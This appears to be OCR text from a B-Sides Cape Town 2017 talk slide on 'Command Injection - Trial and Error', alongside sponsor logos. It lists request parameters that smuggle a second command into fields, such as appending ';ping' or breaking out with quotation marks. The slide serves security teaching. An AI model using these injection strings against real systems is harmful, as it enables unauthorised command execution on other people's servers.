 SPONSORS
dimension
data
OFFERZEN
Nclose
MY MONERO
MTN
TEL
SPACE
68.19.3"
RESTRICTED
Command Injection - Trial and Error
MWR
INFOSECURITY
Baseline request parameters
• cmd=mkdir&type=container%20id&path=64$0$0&name=test2
Change command
• cmd=ping+192.168.169.3&type=container%20id&path=64$0$0&name=test2
Append command
• cmd=mkdir&type=container%20id&path=64$0$0&name=test2;ping+192.168.19.3
Playing with quotation marks
• cmd=mkdir&type=container%20id&path=64$0$0&name=test2";ping+192.168.19.3"
B-Sides Cape Town
BSIDES
2 DECEMBER 2017